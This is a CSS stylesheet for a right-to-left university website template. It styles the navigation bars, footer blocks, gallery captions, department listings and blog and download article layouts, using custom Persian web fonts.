.uk-grid .uk-button.dep {
    color: #fff;
    background: #5af;
    background: -moz-linear-gradient(top, #5af 0%, #0af 50%, #09f 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #55aaff), color-stop(50%, #00aaff), color-stop(100%, #0099ff));
    background: -webkit-linear-gradient(top, #5af 0%, #0af 50%, #09f 100%);
    background: -o-linear-gradient(top, #5af 0%, #0af 50%, #09f 100%);
    background: -ms-linear-gradient(top, #5af 0%, #0af 50%, #09f 100%);
    background: linear-gradient(to bottom, #5af 0%, #0af 50%, #09f 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#55aaff', endColorstr='#0099ff', GradientType=0 );
}

    .uk-grid .uk-button.dep:hover {
        color: #fff;
        background: #fa5;
        background: -moz-linear-gradient(top, #fa5 0%, #fa0 50%, #f90 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffaa55), color-stop(50%, #ffaa00), color-stop(100%, #ff9900));
        background: -webkit-linear-gradient(top, #fa5 0%, #fa0 50%, #f90 100%);
        background: -o-linear-gradient(top, #fa5 0%, #fa0 50%, #f90 100%);
        background: -ms-linear-gradient(top, #fa5 0%, #fa0 50%, #f90 100%);
        background: linear-gradient(to bottom, #fa5 0%, #fa0 50%, #f90 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffaa55', endColorstr='#ff9900', GradientType=0 );
    }

.noo-ticker-headtext {
    float: right;
    margin: 0 0 0 10px;
}

.noo-ticker-control {
    float: left;
}

    .noo-ticker-control
    a {
        float: left;
        margin: 0 0 0 3px;
    }

.noo-ticker-item {
    text-align: right;
    direction: rtl;
    font-size: 9pt;
    line-height: 26pt;
    font-family: irbaharSans !important;
}

.uk-form label, .uk-form input, .uk-form select, .uk-form
textarea {
    line-height: 18pt;
}

.uk-irbaharYekan-i {
    font-family: irbaharYekan, Calibiri, Tahoma, Arial !important;
}

.uk-irbaharMitra-i {
    font-family: irbaharMitra, Calibiri, Tahoma, Arial !important;
}

.uk-irbaharYekanS-i {
    font-family: irbaharYekanS, Calibiri, Tahoma, Arial !important;
}

.uk-form input[type="radio"], .uk-form input[type="checkbox"] {
    margin: 6px;
}

.uk-button {
}

.formError {
    color: #e00;
    font-weight: normal;
    font-size: 9pt;
    font-family: irbaharYekanS;
}

input, textarea, select {
    font-family: irbaharYekanS, irbaharMetrophobic, Calibri !important;
    font-size: 10pt !important;
}

    select#limit {
        font-family: irbaharYekan !important;
    }

.uk-panel .uk-nav-side li
i {
    vertical-align: baseline;
    margin: 5px;
}

.uk-nav-side > .uk-parent > div {
    width: 100%
}

.uk-nav-side li.uk-active > a {
    background: #0af;
    color: #fff;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.uk-nav-side li.uk-active.uk-parent > a {
    background: none;
    color: #777;
    box-shadow: none;
}

.uk-nav-parent-icon > .uk-parent > a:after {
    margin: 0px auto;
}

.uk-panel .uk-nav-side li
a {
    font-family: irbaharYekanS, irbaharYekan;
    font-size: 14px;
}

.uk-nav-side li.uk-active.uk-parent > a:hover, .uk-nav-side li.uk-active.uk-parent > a:focus, .uk-nav-side li a:hover, .uk-nav-side li a:focus {
    background: rgba(0, 0, 0, 0.1);
    color: #555;
    outline: none;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.uk-article-content > p {
    line-height: 26pt;
}

.uk-dep-icon {
    padding: 0 10px;
}

.uk-search-page .tm-content .uk-article {
    padding: 15px;
}

span.highlight {
    background: #fea;
    border-radius: 2px;
    padding: 0 3px;
}

.uk-width-90 {
    width: 90%;
    margin: auto;
}

.uk-width-55 {
    width: 55%;
    margin: auto;
}

span.tm-spacer {
    vertical-align: middle;
    margin: 0 10px;
    color: #E74C3C;
}

.uk-school li.tm-edu > div {
    background: #fff;
    border-radius: 3px;
    padding: 10px;
}

.uk-school li.tm-edu
i {
    vertical-align: middle;
    margin: 0 0 0 3px;
    color: #888;
}

.tm-container {
    margin: 20px auto 0 auto;
}

a.tm-logo
p {
    margin: 0;
}

.tm-navbar.uk-navbar.uk-visible-large {
    background: none;
    display: inline-block;
    margin: 30px 20px 0 0;
}

.tm-navbar.uk-navbar.uk-visible-medium {
    background: none;
    display: inline-block;
    margin: 0 0 0 0;
    width: 100%;
    text-align: center;
}

    .tm-navbar.uk-navbar.uk-visible-medium .uk-navbar-nav {
        float: none;
        display: inline-block;
        margin: -20px 0 -30px 0;
    }

.tm-navbar.uk-navbar.uk-visible-large .uk-navbar-nav {
    margin: -40px 0;
}

.tm-navbar.uk-navbar .uk-navbar-nav > li {
    margin-top: 30px;
    margin-bottom: 0;
}

.tm-navbar.uk-navbar .uk-navbar-nav {
    position: relative;
}

    .tm-navbar.uk-navbar .uk-navbar-nav > li {
        position: initial !important;
    }

        .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-active > a, .tm-navbar.uk-navbar .uk-navbar-nav > li > a {
            background: none;
            color: #333;
            padding-top: 5px;
            padding-bottom: 55px;
            cursor: pointer;
            margin: 0 -1px 0 -1px;
            border: 1px solid transparent;
            border-bottom: none;
            z-index: 1022;
            margin-bottom: 19px;
            transition: none !important;
            -webkit-transition: none !important;
            -moz-transition: none !important;
            -ms-transition: none !important;
            -o-transition: none !important;
            text-align: right;
            white-space: nowrap;
            display: inline-block;
        }

            .tm-navbar.uk-navbar .uk-navbar-nav > li:hover > a, .tm-navbar.uk-navbar .uk-navbar-nav > li > a:focus, .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-open > a, .tm-navbar.uk-navbar .uk-navbar-nav > li:hover > a.uk-navbar-nav-subtitle > div, .tm-navbar.uk-navbar .uk-navbar-nav > li:focus > a.uk-navbar-nav-subtitle > div, .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-open > a.uk-navbar-nav-subtitle > div {
                background: none;
                color: #f50;
                box-shadow: none;
            }

            .tm-navbar.uk-navbar .uk-navbar-nav > li > a:focus {
                color: #333;
            }

        .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-parent:hover > a, .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-parent.uk-open > a {
            background: #f5f5f5;
            color: #f50;
            box-shadow: none;
            border: 1px solid #ddd;
            border-bottom: none;
            border-radius: 3px 3px 0 0;
            -webkit-border-radius: 3px 3px 0 0;
            -moz-border-radius: 3px 3px 0 0;
        }

        .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-parent:hover > .uk-dropdown-navbar, .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-parent > .uk-dropdown-navbar:focus, .tm-navbar.uk-navbar .uk-navbar-nav > li.uk-parent.uk-open > .uk-dropdown-navbar {
            background: #f5f5f5;
            color: #f50;
            box-shadow: none;
            border: 1px solid #ddd;
            border-radius: 3px;
            -webkit-border-radius: 3px;
            -moz-border-radius: 3px;
        }

        .tm-navbar.uk-navbar .uk-navbar-nav > li > a .uk-icon-angle-down {
            float: left;
            font-size: 10pt !important;
            margin: 15px 10px 0 -5px;
            position: relative;
            display: inline-block;
        }

        .tm-navbar.uk-navbar .uk-navbar-nav > li > a.uk-navbar-nav-subtitle > div {
            width: 100%;
            margin: 0 0 0 10px;
            text-align: right;
            color: #999;
        }

.tm-headerbar {
    margin: -10px 0 10px 0;
    text-align: center;
}

a.tm-logo.uk-logo-medium.uk-visible-medium {
    float: none;
    display: inline-block;
}

@media (min-width:768px) {
    .tm-grid-block.uk-slide {
        margin-top: 0;
    }

    .tm-sidebar-b {
        margin-top: 15px;
    }

    .uk-school .tm-sidebar-b {
        margin-top: 0px;
    }
}

.tm-navbar.uk-navbar .uk-navbar-nav > li:not([class*='uk-parent']):hover > a:after {
    border-left: 1px solid #ddd !important;
}

.tm-navbar.uk-navbar .uk-navbar-nav > li:not([class*='uk-parent']) > a > i {
    visibility: hidden;
    float: none;
    margin: 0;
    width: 0;
}

.tm-navbar.uk-navbar .uk-navbar-nav > li:not([class*='uk-parent']) > a:([href='#']), .tm-navbar.uk-navbar .uk-navbar-nav > li:not([class*='uk-parent']):hover > a:([href='#']) {
    color: #888 !important;
    cursor: default;
}

body {
    background: #fff;
    overflow-x: hidden;
    margin-top: 0;
}

.tm-page-bg {
    margin-top: 50px;
}

.uk-navbar-top {
    background: #08c;
    color: #fff;
    box-shadow: 0 1px 5px 0px rgba(0, 80, 140, 0.5);
}

    .uk-navbar-top .uk-list {
        margin: 0 0 0 5px;
        padding: 0;
        float: left;
        margin-right: 7px;
        border-right: 1px solid #3f56cf;
        border-left: 1px solid #3f56cf;
        padding-right: 5px;
        padding-left: 5px;
    }

        .uk-navbar-top .uk-list
        li {
            float: left;
        }

.uk-quick {
    font-family: irbaharYekanS;
    font-size: 9pt;
    line-height: 8pt;
    float: right;
    margin: 7px 10px 0 0;
    padding: 6px 0 0 0;
    height: 18px;
    color: #ddd;
}

    .uk-quick
    a {
        color: #fff;
        margin: 0 5px;
    }

        .uk-quick a:hover {
            color: #ea3;
        }

.mod-languages {
    float: left;
    margin: 7px 0 0 10px;
}

@media (min-width:1366px) {
    .uk-navbar-top .uk-list {
    }

    .uk-quick {
    }

    .mod-languages {
    }
}

@media (min-width: 1300px) and (max-width:1365px) {
    .uk-navbar-top .uk-list {
    }

    .uk-quick {
    }

    .mod-languages {
    }
}

@media (min-width: 960px) and (max-width:1299px) {
    .uk-navbar-top .uk-list {
    }

    .mod-languages {
    }
}

@media (max-width: 767px) {
    .uk-navbar-top .uk-list {
    }

    .mod-languages {
        border: none;
    }
}

.uk-navbar-top .uk-list
li {
    background: #0af;
}

div.mod-languages ul.lang-inline
li {
    display: inline-block;
}

.datetime.uk-date, .mod-languages, .mod-languages .lang-inline li
a {
    color: #fff;
    text-shadow: none;
}

    .mod-languages .lang-inline li a:hover {
        color: #fc0;
    }

.tm-grid-block.uk-slide {
    margin-bottom: 10px;
    box-shadow: none;
    padding: 0;
    transition: background ease 800ms;
    -moz-transition: background ease 800ms;
    -webkit-transition: background ease 800ms;
    background: url("/templates/yazduniversity/images/main_bg.png") repeat fixed 0 0 #f5f5f5;
}

.uk-home .tm-grid-block.uk-slide {
    margin-bottom: 0 !important;
}

.uk-school .tm-grid-block.uk-slide.tm-slide-1 {
    margin-top: -15px;
    box-shadow: 0 5px 15px -5px #888;
    border-bottom: 1px solid #fff;
}

.tm-grid-block.uk-slide .wk-slideshow {
    margin: 0 auto;
}

@media (min-width:0px) {
    .tm-page-bg {
        overflow: hidden;
    }

    .tm-block-bottom {
        background: none !important;
        border: none !important;
        box-shadow: none !important;
    }

    .tm-bottomXA {
        background: #e5e5e5 !important;
        border-top: 1px solid #ddd !important;
        border-left: none !important;
        border-right: none !important;
        border-bottom: none !important;
        box-shadow: none !important;
    }

    .tm-block-bottom .tm-bottom-a {
        background: #2980b9 !important;
        border-left: none !important;
        border-right: none !important;
        border-bottom: none !important;
        color: #eee;
        margin-top: 15px !important;
    }

        .tm-block-bottom .tm-bottom-a .uk-panel-space {
            padding: 5px 10px;
        }

        .tm-block-bottom .tm-bottom-a .uk-panel-header {
            background: #555 !important;
            border-left: none !important;
            border-right: none !important;
            border-bottom: none !important;
            padding-top: 0 !important;
            padding-bottom: 0 !important;
        }

    @media (max-width:767px) {
        .tm-block-bottom .tm-bottom-a .uk-panel-header {
            padding: 0 !important;
        }
    }

    .tm-block-bottom .tm-bottom-a .uk-icon-tools-container {
        margin: 0 !important;
        display: block;
    }

        .tm-block-bottom .tm-bottom-a .uk-icon-tools-container > li {
            padding: 0;
        }

    .tm-block-bottom .tm-bottom-a .uk-icon-tools {
        width: 100%;
        text-align: center;
        margin: 0 !important;
        display: block;
    }

    .tm-block-bottom .tm-bottom-a .uk-panel-space .uk-tools {
        text-align: center;
    }

    .tm-block-bottom .tm-bottom-a .uk-icon-tools
    li {
        padding: 0 !important;
    }

    .tm-block-bottom .tm-bottom-a .uk-panel-space .uk-tools
    li {
    }

    .tm-block-bottom .tm-bottom-a .uk-panel-space .uk-subnav-line > li:nth-child(n+2):before {
        vertical-align: middle;
        border-color: #aaa;
    }

    .tm-block-bottom .tm-bottom-a .uk-icon-tools li a span.uk-icon-title {
        color: #f5f5f5;
        font-family: irbaharYekanS;
        display: block;
        font-size: 8pt;
        line-height: 10pt;
        padding: 5px 0 0 0;
        white-space: nowrap;
    }

    .tm-block-bottom .tm-bottom-a .uk-icon-tools li a
    img {
    }

    .tm-block-bottom .tm-bottom-a .uk-icon-tools li
    a {
        display: inline-block;
        padding: 10px 0;
        width: 100%
    }

    .tm-block-bottom .tm-bottom-a .uk-panel-space .uk-tools li
    a {
        font-size: 9pt;
        text-align: center;
        color: #eee;
        padding: 0;
    }

    .tm-block-bottom .tm-bottom-a .uk-icon-tools li a:hover, .tm-block-bottom .tm-bottom-a .uk-icon-tools li a:focus {
        background: #3498db;
    }

    .tm-block-bottom .tm-bottom-a .uk-panel-space .uk-tools li a:hover, .tm-block-bottom .tm-bottom-a .uk-panel-space .uk-tools li a:focus {
        color: #f90;
    }

    .tm-block-bottom .tm-bottom-a .uk-panel-space .uk-tools li a
    i {
        margin: 0px 0 0 5px;
        vertical-align: middle;
        font-size: 10pt;
    }

    .uk-home .tm-top-b, .tm-block-bottom .tm-publication-block, .tm-block-bottom .tm-conference-block, .tm-block-bottom .tm-highlight-block, .tm-block-bottom .tm-event-block, .tm-block-bottom .tm-bottom-b {
        background: #eee !important;
        border-top: none !important;
        border-left: none !important;
        border-right: none !important;
        border-bottom: none !important;
        box-shadow: none !important;
    }

    .tm-block-bottom .tm-highlight-block {
        background: #fff !important;
        margin-top: 0 !important;
    }

    .tm-block-bottom .tm-event-block {
        background: #fff !important;
        margin-top: 0 !important;
    }

    .tm-block-bottom .tm-publication-block {
        background: #dbe0e0 !important;
        margin-top: 0 !important;
    }

    .tm-block-bottom .tm-conference-block {
        background: #dbe0e0 !important;
        margin-top: 0 !important;
    }

    .uk-home .tm-top-b {
        background: #dbe0e0 !important;
    }

    .uk-home .tm-main-top, .uk-home .tm-main-top .uk-panel {
        background: none !important;
        box-shadow: none !important;
        padding: 0;
    }

        .uk-home .tm-main-top .uk-panel .layout-frontpage {
            padding: 15px 5px 15px 5px;
            background: #fff;
            border-radius: 3px;
            box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.03);
            min-height: 250px;
            margin-bottom: 10px;
        }

    .uk-home .tm-top-b .uk-panel, .tm-block-bottom .tm-publication-block .uk-panel, .tm-block-bottom .tm-conference-block .uk-panel, .tm-block-bottom .tm-highlight-block .uk-panel, .tm-block-bottom .tm-event-block .uk-panel {
        padding: 10px 25px !important;
        margin-bottom: 15px;
    }

    .tm-block-bottom .tm-conference-block .uk-panel {
        padding: 15px 0px 0 0px !important;
    }

    .tm-block-bottom .tm-highlight-block .uk-panel .uk-grid.uk-grid-small, .tm-block-bottom .tm-event-block .uk-panel .uk-grid.uk-grid-small {
        margin-right: -20px;
    }

    .tm-bottomXA .uk-list-line, .tm-block-bottom .tm-bottom-b .uk-list-line {
        margin-top: 5px;
        margin-bottom: 15px;
        font-family: irbaharYekanS, Arial, sans-serif;
    }

        .tm-bottomXA .uk-list-line > li:nth-child(n+2), .tm-block-bottom .tm-bottom-b .uk-list-line > li:nth-child(n+2) {
            margin-top: 0px;
            padding-top: 0px;
            border-top: none;
        }

    .tm-bottomXA a, .tm-block-bottom .tm-bottom-b
    a {
        color: #666;
        font-size: 13px;
        line-height: 30px;
    }

    .tm-block-bottom .tm-bottom-a .uk-subnav > li {
        vertical-align: baseline;
    }

    .tm-block-bottom .tm-bottom-c .uk-subnav > li > a {
        color: #eee;
    }

    .tm-block-bottom .tm-bottom-c .uk-subnav-line > li:nth-child(n+2):before {
        border-color: #ccc;
        vertical-align: middle;
    }

    .tm-block-bottom .tm-bottom-b .uk-contact.uk-list li, .tm-block-bottom .tm-bottom-b
    hr {
        color: #888;
        border: none !important;
        margin: 5px 0;
    }

    .tm-block-bottom .tm-bottom-b .uk-panel-box .uk-panel-title {
        color: #0af;
        margin: 0 !important;
        font-size: 18px;
        line-height: 36px;
    }

    .tm-block-bottom .uk-contact.uk-list {
        margin: 0 -20px;
    }

    .tm-bottomXA a:hover, .tm-block-bottom .tm-bottom-b a:hover {
        color: #3498DB;
    }

    .tm-block-bottom .tm-bottom-c .uk-subnav > li > a:hover {
        color: #e90;
    }

    .tm-bottomXA > .uk-width-1-1 > .uk-panel, .tm-block-bottom .tm-bottom-b .uk-panel, .tm-block-bottom .tm-bottom-b > .uk-width-1-1 > .uk-panel {
        background: none !important;
        border: none !important;
    }

    .tm-block-bottom .tm-bottom-b .uk-container .uk-grid .uk-width-1-1 {
        padding: 0 !important;
    }

    .tm-bottomXA > .uk-width-1-1, .tm-block-bottom .tm-bottom-b > .uk-width-1-1 {
        background: none !important;
        border: none !important;
    }

    .tm-block-bottom .tm-bottom-c {
        background: #08c;
        padding-top: 0px;
        padding-bottom: 15px;
    }

    .uk-copyright {
        color: #eee;
    }

        .uk-copyright
        i {
            font-family: irbaharMetrophobic, Calibri;
            font-style: normal;
            font-weight: normal;
        }

    .tm-block-bottom .tm-footer {
        background: #f5f5f5;
    }

    .tm-totop-scroller {
        float: left;
        position: relative;
    }

    .tm-block-bottom .tm-bottom-c > div > div > ul.tm-subnav {
        margin: 15px 25px 10px 25px !important;
    }
}

.tm-main-bottom .uk-list-line > li:nth-child(n+2) {
    border-top: 1px dashed #ccc;
}

@media (max-width:767px) {
    .tm-bottomXA > .uk-width-1-1 > .uk-panel, .tm-block-bottom .tm-bottom-b > .uk-width-1-1 > .uk-panel {
        padding-bottom: 0;
        padding-top: 0;
    }

    .tm-bottomXA > .uk-width-1-1:first-child > .uk-panel:first-child, .tm-block-bottom .tm-bottom-b > .uk-width-1-1:first-child > .uk-panel:first-child {
        padding-top: 15px;
    }

    .tm-bottomXA > .uk-width-1-1:last-child > .uk-panel:last-child, .tm-block-bottom .tm-bottom-b > .uk-width-1-1:last-child > .uk-panel:last-child {
        padding-bottom: 15px;
    }
}

.uk-navbar-top .uk-list li a
i {
    width: 30px;
    margin: 0 -5px;
    font-size: 14pt;
    line-height: 16pt;
}

.tm-footer {
    display: none;
}

@media (min-width:960px) {
    .wk-gallery-avenue .caption > div {
        width: 35%
    }
}

@media (min-width:768px) and (max-width:959px) {
    .wk-gallery-avenue .caption > div {
        width: 50%
    }
}

@media (max-width:767px) {
    .wk-gallery-avenue
    .caption {
        display: inline-block;
        width: 94% !important;
        position: relative !important;
        right: 0 !important;
        bottom: 0 !important;
        padding: 2% 0 !important;
        float: right !important;
        border-radius: 0 !important;
        -moz-border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
        margin: 0 0 0 0 !important;
        box-shadow: none !important;
    }

        .wk-gallery-avenue .caption > div {
            display: inline-block !important;
            width: 100% !important;
            position: relative !important;
            right: 0 !important;
            bottom: 0 !important;
            padding: 2% 3% !important;
            float: right !important;
            border-radius: 0 !important;
            -moz-border-radius: 0 !important;
            -webkit-border-radius: 0 !important;
            margin: 0 0 0 0 !important;
            box-shadow: none !important;
        }
}

.wk-gallery-avenue .caption > div {
    background: rgba(245, 245, 245, 0.85);
    color: #555;
    box-shadow: 0 0 30px 0px rgba(0, 0, 0, 0.25), 0 0 25px 0 rgba(150, 150, 150, 0.25) inset;
}

.uk-navbar-top {
    z-index: 998;
}

.uk-offcanvas-bar {
    z-index: 999;
}

.wk-gallery-avenue .caption h2, .wk-gallery-avenue .caption h2
a {
    color: #1c2a78;
}

.wk-gallery-avenue
.nav {
    direction: ltr;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 0;
    top: initial !important;
    width: 100px;
    padding: 5px 5px 10px 5px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin: 0 auto;
}

    .wk-gallery-avenue .nav
    span {
        width: 5px;
        height: 5px;
        background: #fff;
        border-radius: 100px;
        border: 2px solid #fff;
    }

    .wk-gallery-avenue .nav
    li {
        margin-left: 6px;
    }

        .wk-gallery-avenue .nav li.active
        span {
            background-color: #39c;
            border-color: #39c;
        }

.wk-gallery-avenue > div:hover .next, .wk-gallery-avenue > div:hover
.prev {
}

.uk-navbar-nav > li > a:after {
    content: " ";
    height: 40px;
    width: 0;
    margin: 5px 0px 0px -34px;
    border-left: 1px solid #ddd;
    float: left;
    transition: none;
}

.uk-navbar-nav > li:last-child > a:after {
    content: none;
}

.uk-navbar-nav > li:hover > a:after {
    border-left: 1px solid transparent;
}

.uk-departments {
    border-collapse: separate;
    border-spacing: 0 6px;
    width: 85%;
    margin: 0 auto;
}

    .uk-departments tr
    td {
        text-align: center;
        margin: 0;
        padding: 0;
        line-height: 0;
        width: 100%;
        background: #d5d0c0;
        border-radius: 3px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
    }

        .uk-departments tr td
        a {
            display: inline-block;
            width: 96%;
            min-height: 37px;
            line-height: 28pt;
            font-size: 9pt;
            text-align: right;
            padding: 0 2%;
            text-indent: 5px;
            color: #5f574f !important;
        }

        .uk-departments tr td:hover {
            background: #3f3c30;
        }

            .uk-departments tr td:hover
            a {
                color: #fff !important;
            }

        .uk-departments tr td a
        i {
            margin: 0 0 0 10px;
            font-size: 14pt;
            vertical-align: middle;
        }

@media (min-width:768px) and (max-width:911px) {
}

@media (min-width:912px) and (max-width:1066px) {
}

@media (min-width:1067px) and (max-width:1199px) {
}

.tm-bottom-c .uk-contact {
    color: #eee;
    font-size: 10pt;
    margin: 0 -5px;
}

    .tm-bottom-c .uk-contact
    i {
        margin: 5px 10px 5px 5px;
        vertical-align: middle;
        font-size: 12pt;
    }

.tm-bottom-c .tm-subnav {
    margin: 15px 25px 10px 25px !important;
}

.blog-uikit-category .uk-article {
    position: relative;
}

.blog-uikit-frontpage .uk-article {
    border: none !important;
    box-shadow: none !important;
    background: none !important;
    position: relative;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

    .blog-uikit-frontpage .uk-article:hover {
        background: #f5f5f5 !important;
    }

.blog-uikit-category .uk-article {
    padding: 15px 15px 15px 30px !important;
}

.blog-uikit-category.tm-seminar .uk-article {
    padding: 15px 15px 15px 15px !important;
}

.blog-uikit-category.tm-seminar .tm-article-seminar-content
i {
    width: 1rem;
    height: 1rem;
    line-height: 1rem;
    font-size: 1rem;
    text-align: center;
    color: #e74c3c;
}

.blog-uikit-category.tm-seminar .uk-article .uk-article-title {
    font-size: 11pt;
    line-height: 18pt;
    padding-bottom: 5px;
    margin-bottom: 10px;
}

.blog-uikit-category.tm-seminar .uk-article div .uk-label {
    color: #e74c3c;
}

.blog-uikit-category .uk-article .tm-article-featured-image.uk-thumbnail-right {
    float: right;
    margin: 0 0 0 0 !important;
}

.blog-uikit-frontpage .uk-article .tm-article-featured-image.uk-thumbnail-right {
    margin: 10px auto 10px auto !important;
    float: none;
    display: inline-block;
}

.blog-uikit .uk-article .tm-article-featured-image.uk-thumbnail-right > a {
    display: inline-block;
}

    .layout-frontpage .uk-thumbnail > a > img, .blog-uikit .uk-article .tm-article-featured-image.uk-thumbnail-right > a > img {
        border-radius: 3px;
        transition: opacity .2s linear;
        -moz-transition: opacity .2s linear;
        -webkit-transition: opacity .2s linear;
        -ms-transition: opacity .2s linear;
        -o-transition: opacity .2s linear;
        border: 1px solid #ccc;
        padding: 3px;
    }

.uk-home .tm-top-b .layout-frontpage .uk-thumbnail > a > img {
    border-radius: 0;
    border: 0px solid #D5D9D9;
    padding: 0;
    width: 100%
}

.tm-main-bottom .layout-frontpage .uk-thumbnail {
    margin-left: 6px;
}

    .tm-main-bottom .layout-frontpage .uk-thumbnail > a > img {
        padding: 1px;
    }

.blog-uikit .uk-article .tm-article-featured-image.uk-thumbnail-right > a:hover > img {
    opacity: 0.8;
}

.blog-uikit .uk-article .uk-teaser-kicker.uk-article-meta {
    margin: 5px 0;
    text-align: justify;
}

.blog-uikit-frontpage .uk-article .uk-teaser-kicker.uk-article-meta {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.blog-uikit .uk-article .uk-teaser-deck.uk-article-meta {
    margin: -10px 0 15px 0;
    text-align: justify;
}

.blog-uikit .uk-article .tm-article-content {
    margin: 0 210px 0 0;
}

.blog-uikit-frontpage .uk-article .tm-article-content {
    margin: 0 !important;
}

.blog-uikit .tm-article .tm-article-content .uk-article-content {
    margin: 0;
}

.blog-uikit-frontpage .uk-article {
    min-height: 0;
    margin: 5px 0;
    padding: 10px 10px;
    text-align: center;
}

@media (min-width:768px) and (max-width:959px), (max-width:490px) {
    .blog-uikit .uk-article .tm-article-featured-image.uk-thumbnail-right {
        float: none;
        margin: 10px auto 0 auto !important;
        text-align: center;
    }

    .tm-article .tm-article-content.tm-article-date-true {
        margin: 5px 0 0 0;
    }

    .blog-uikit .uk-article .tm-article-content.tm-event {
        margin: 5px 0 0 0 !important;
    }

    .blog-uikit-frontpage .tm-article .tm-article-date {
        width: 100%
    }
}

@media (min-width:490px) and (max-width:767px) {
    .blog-uikit-frontpage .uk-article {
        padding-bottom: 10px;
    }
}

@media (max-width:767px) {
    .blog-uikit-frontpage .uk-article {
        margin: 0 0 10px 0;
    }

    .blog-uikit-frontpage .uk-grid > .uk-grid-margin {
        margin: 0;
    }
}

.layout-frontpage .uk-thumbnail, .tm-article .tm-article-featured-image {
    border: none;
    box-shadow: none;
    background: none;
}

.uk-article-meta {
    font-size: 9pt;
    color: #39d;
}

.tm-publication-block .uk-article-meta {
    font-size: 10pt;
    color: #fff;
    margin-top: 5px !important;
}

.blog-uikit .uk-article .tm-article-content .uk-article-title {
    font-size: 11pt;
    line-height: 18pt;
    padding-bottom: 5pt;
    min-height: 18pt;
    margin-bottom: 0;
    word-spacing: -1px;
}

.download-uikit .uk-panel.tm-article {
    padding: 15px;
}

.download-uikit .tm-download-featured-image {
    border: 1px solid #ddd;
    box-shadow: none;
}

.download-uikit .uk-download .uk-download-title {
    font-size: 11pt;
    line-height: 18pt;
    padding-bottom: 0pt;
    min-height: 18pt;
    word-spacing: -1px;
}

    .download-uikit .uk-download .uk-download-title
    a {
        color: #e53;
        vertical-align: middle;
    }

    .download-uikit .uk-download .uk-download-title span.uk-badge {
        font-size: 10pt;
        line-height: 14pt;
        padding-top: 0;
        padding-bottom: 2px;
    }

.download-uikit .uk-download .uk-download-details {
    font-size: 10pt;
}

    .download-uikit .uk-download .uk-download-details
    span {
    }

    .download-uikit .uk-download .uk-download-details .element-download .uk-size
    span {
        margin: 0 5px;
    }

    .download-uikit .uk-download .uk-download-details .uk-list-title {
        color: #e90;
    }

.blog-uikit-frontpage .tm-article .tm-article-content .uk-article-content {
    letter-spacing: -0.5px;
}

    .blog-uikit-frontpage .tm-article .tm-article-content .uk-article-content, .blog-uikit-frontpage .tm-article .tm-article-content .uk-article-content
    * {
        font-family: irbaharSans, irbaharYekanS, irbaharYekan, irbaharMetrophobic, Calibri !important;
        font-size: 11px;
        color: #888;
    }

.blog-uikit .tm-article .tm-article-content .uk-article-content > *, .blog-uikit .tm-article .tm-article-content .uk-article-content > p {
    line-height: 20pt;
}

.blog-uikit-frontpage .tm-article .tm-article-content .uk-article-content > p {
    display: none !important;
}

.blog-uikit-frontpage .uk-article .tm-article-content h1.uk-article-title {
    border-bottom: none;
}

.blog-uikit-frontpage {
    border-bottom: 1px dashed #ddd;
}

@media (min-width:768px) {
    .blog-uikit-frontpage {
        height: 283px !important;
        min-height: 283px !important;
        max-height: 283px !important;
    }

        .blog-uikit-frontpage .tm-article .tm-article-content .uk-article-content > p {
        }

        .blog-uikit-frontpage .uk-article .tm-article-content h1.uk-article-title {
        }
}

.uk-article-content {
    margin-bottom: 15px;
    font-family: irbaharSans, irbaharYekanS, Tahoma, sans-serif !important;
    font-size: 12px;

}

    .uk-article-content > p
    a {
        font-size: 11pt !important;
        margin: 0 3px;
    }

    .uk-article-content > p, .blog-uikit-category .uk-article-content > p {
        margin-top: 4px;
        margin-bottom: 1px;
    }

.blog-uikit-category .uk-article-content > p {
    font-size: 11px;
    min-height: 82px;
}

.blog-uikit-frontpage .tm-article .tm-article-content .uk-article-content .uk-bottom-meta {
    float: right;
    margin: 0px 0 0 0;
    width: 100%
}

.blog-uikit-category .tm-article .tm-article-content .uk-article-content .uk-bottom-meta {
    float: right;
    margin: 0;
    width: 100%
}

.uk-social {
    float: left;
}

    .uk-social .yoo-zoo.socialbookmarks {
        float: left;
    }

.blog-uikit .tm-article .uk-top-meta {
    float: right;
    width: 100%;
    margin: 0 0 20px 0;
}

    .blog-uikit .tm-article .uk-top-meta .tm-article-rate {
        float: left;
        margin: 0 50px 0 0;
    }

        .blog-uikit .tm-article .uk-top-meta .tm-article-rate .yoo-zoo.rating {
            margin-top: 3px !important;
            direction: ltr !important;
        }

.download-uikit .uk-article.uk-panel .uk-download .uk-download-details .yoo-zoo.rating {
    margin-top: 1px !important;
    direction: ltr !important;
    display: inline-block;
    vertical-align: middle;
}

    .download-uikit .uk-article.uk-panel .uk-download .uk-download-details .yoo-zoo.rating div.rating-container {
        display: inline-block;
        vertical-align: middle;
        margin-top: 2px !important;
    }

.blog-uikit .tm-article .uk-top-meta .tm-article-date {
    margin: 0 50px 0 0;
}

.blog-uikit .tm-article .uk-top-meta .tm-article-hit {
    margin: 0 50px 0 0;
}

.blog-uikit .tm-article .tm-article-content .uk-article-content .tm-article-date {
    position: relative;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: none;
    padding: 0;
    color: #ea5;
    width: auto;
}

.blog-uikit .tm-article .tm-article-content .uk-article-content a.uk-more, .uk-more-headlines a.uk-more, .uk-panel a.uk-more {
    float: left;
    margin: 0;
    font-size: 11px;
    color: #0af;
}

